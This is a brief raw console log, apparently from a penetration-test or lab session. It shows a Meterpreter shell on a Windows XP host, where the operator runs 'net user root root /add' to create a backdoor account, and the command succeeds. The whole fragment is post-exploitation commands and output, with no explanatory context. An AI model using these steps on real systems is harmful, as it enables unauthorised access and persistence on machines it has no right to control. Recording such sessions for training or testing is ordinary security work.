 meterpreter > shell
Process 1844 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>net user root root /add
net user root root /add
The command completed successfully.